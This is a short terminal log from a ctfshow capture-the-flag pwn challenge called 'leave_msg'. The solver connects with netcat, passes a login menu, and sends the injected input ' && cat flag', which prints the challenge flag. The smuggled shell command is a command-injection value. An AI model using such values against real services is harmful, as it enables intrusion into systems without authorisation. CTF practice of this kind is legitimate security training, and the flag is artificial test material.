 ┌──(root㉿cali)-[~/桌面/Workspace/exercise/ctfshow/leave_msg]
└─# nc pwn.challenge.ctf.show 28122
CTFSHOW
welcome to the first challenge!
what you need to do it to tell me something about youself!
then enjoy the game!
please login first!
name:   sdg
password:   af
sdg,welcome to dreamcat's easy Databasesystem!
here you will learn how to play ctfpwn!
[1].Create an object
[2].Check an object
[3].Delete an object
[4].Modify an object
[5].Log out
[6].Exit the system
[7].Check log_information
6
 && cat flag
ctfshow{98273958-6222-4150-aa67-4c6c646cb730}